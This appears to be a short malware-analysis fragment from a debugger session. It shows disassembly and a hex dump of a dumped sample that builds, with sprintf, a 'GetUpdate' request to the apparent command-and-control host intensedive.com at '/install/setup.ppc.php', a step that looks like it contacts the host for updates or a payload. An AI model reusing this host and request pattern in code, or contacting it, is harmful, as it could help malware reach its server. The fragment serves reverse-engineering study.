 003D2242 . BF 441C3E00 mov edi,dumped.003E1C44 ASCII 69,"ntensedive.com"
003D2247 . 57 push edi <%s> = "intensedive.com"
003D2248 . 8D48 32 lea ecx,dword ptr ds:[eax+0x32]
003D224B . 51 push ecx <%S> = 77BC8776 ???
003D224C . 83C0 02 add eax,0x2
003D224F . 50 push eax <%S> = 0000015D ???
003D2250 . FF75 08 push [arg.1] <%S> = "110001800
003D2253 . BE 2C1C3E00 mov esi,dumped.003E1C2C ASCII 69,"nstall/setup.ppc.php"
003D2258 . 56 push esi <%s> = "install/setup.ppc.php"
003D2259 . 57 push edi <%s> = "intensedive.com"
003D225A . 8D85 E4FBFFFF lea eax,[local.263]
003D2260 . 68 001A3E00 push dumped.003E1A00 format = "<jst>■■GetUpdate(DnsToIp(
003D2265 . 50 push eax s = 0000015D
003D2266 . E8 45E90000 call <jmp.&ntdll.sprintf> sprintf
003D226B . 83C4 20 add esp,0x20
003D226E . 68 30303E00 push dumped.003E3030
003D2273 . 8D85 E4FBFFFF lea eax,[local.263]
003D2279 . 50 push eax
003D227A . E8 61FEFFFF call dumped.003D20E0 ZwCreateFile
003D227F . 56 push esi <%s> = "install/setup.ppc.php"
003D20E0=dumped.003D20E0
地址 HEX 数据 ASCII
0012F7C8 3C 6A 73 74 3E 0D 0A 47 65 74 55 70 64 61 74 65 <jst>..GetUpdate
0012F7D8 28 44 6E 73 54 6F 49 70 28 22 69 6E 74 65 6E 73 (DnsToIp("intens
0012F7E8 65 64 69 76 65 2E 63 6F 6D 22 29 2C 22 47 45 54 edive.com"),"GET
0012F7F8 20 2F 69 6E 73 74 61 6C 6C 2F 73 65 74 75 70 2E /install/setup.
0012F808 70 70 63 2E 70 68 70 3F 76 65 72 73 69 6F 6E 3D ppc.php?version=
0012F818 30 26 63 6F 64 65 3D 32 30 26 65 72 72 3D 66 61 0&code=20&err=fa
0012F828 6C 73 65 26 6C 3D 30 26 63 3D 30 26 69 64 3D 31 lse&l=0&c=0&id=1